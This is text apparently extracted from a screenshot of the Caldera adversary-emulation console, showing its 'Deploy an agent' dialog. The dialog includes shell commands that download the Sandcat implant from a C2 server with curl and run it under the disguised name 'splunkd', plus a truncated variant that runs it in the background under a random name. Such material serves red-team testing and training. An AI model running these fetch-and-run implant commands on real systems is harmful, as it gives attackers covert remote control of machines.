 Caldera agent deployment guid
Magma | Caldera
Search - Microsoft Bing
Search - Microsoft Bing
Not secure
192.168.1.41:8888/agents
T
CALDERA
5.3.0
CAMPAIGNS
agents
abilities
adversaries
operations
schedules
PLUGINS
access
atomic
compass
debrief
emu
fieldmanual
gameboard
human
manx
sandcat
ssl
stockpile
training
CONFIGURATION
settings
fact sources
objectives
contacts
exfilled files
payloads
agents
Agents
You must deploy at least 1 agent in order to r
Deploy an agent
Configuration
Bulk Actions
Deploy an agent
Agent
Sandcat | Caldera's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
Platform
all
linux
windows
darwin
app.contact.http
http://0.0.0.0:8888
agents.implant_name
splunkd
agent.extensions
linux sh
Caldera's default agent, written in GoLang. Communicates through the HTTP(S) contact by
default.
server="http://0.0.0.0:8888";
curl -s -X POST -H "file:sandcat.go" -H "platform:linux" $server/file/download > splunk
chmod +x splunkd;
./splunkd -server $server -group red -v
Variations
linux sh
Deploy as a blue-team agent instead of red
server="http://0.0.0.0:8888";agent=$(curl -svkOJ -X POST -H "file:sandcat.go" -H "platf
linux sh
Download with a random name and start as a background process
Close